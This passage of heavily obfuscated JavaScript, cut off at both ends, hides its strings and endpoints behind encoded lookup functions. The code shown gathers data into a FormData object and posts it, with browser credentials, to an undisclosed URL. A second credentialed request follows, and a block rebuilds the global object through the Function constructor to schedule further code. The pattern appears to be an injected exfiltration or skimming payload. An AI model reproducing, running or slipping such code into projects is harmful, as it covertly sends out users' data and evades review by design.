280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_